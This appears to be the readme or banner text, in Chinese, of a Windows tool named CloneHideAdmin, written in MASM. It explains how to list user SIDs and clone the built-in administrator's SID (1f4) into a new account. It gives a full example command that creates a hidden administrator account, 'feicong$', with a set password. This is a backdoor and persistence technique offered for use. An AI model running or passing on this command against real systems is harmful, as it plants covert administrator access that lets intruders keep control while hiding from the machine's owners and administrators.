 ================================================================================
名称：CloneHideAdmin
开发环境：RadASM 2.2.1.5 + Masm32 V10.0
作者：非虫
使用方法：
-h: 帮助信息 -l: 列出系统中用户对应的SID
-c 1f4: 输入要克隆的用户SID即可 -u: 新建用户名 -p: 用名密码
例如：000001F4为管理员的帐户SID
则直接输入cu -c 1f4 -u feicong$ -p feicong
将新建隐藏的管理员帐户feicong$
================================================================================
================================================================================
C:\>_